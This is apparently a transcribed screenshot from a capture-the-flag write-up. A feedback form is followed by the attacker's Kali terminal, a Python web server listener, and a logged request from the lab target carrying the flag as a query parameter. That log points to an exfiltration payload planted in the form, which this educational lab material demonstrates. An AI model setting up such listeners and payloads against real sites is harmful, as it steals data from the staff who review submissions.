 Please submit your feedback regarding your product
Customer feedback
Submit
Thanks for your feedback! It will be evaluated shortly by our staff
rene@kali: ~
File Actions Edit View Help
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.133.135  netmask 255.255.255.0  broadcast 192.168.133.255
        inet6 fe80::20c:29ff:feeb:6427  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:eb:64:27  txqueuelen 1000  (Ethernet)
        RX packets 128249  bytes 42872904 (40.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 110826  bytes 44980778 (42.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 10  bytes 580 (580.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10  bytes 580 (580.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.11.75.122  netmask 255.255.0.0  destination 10.11.75.122
        inet6 fe80::346f:c300:9732:520c  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 66889  bytes 3566276 (3.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 67027  bytes 3111994 (2.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(rene㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.243 - - [14/Feb/2025 15:48:28] "GET /?a=THM{ } HTT
P/1.1" 200 -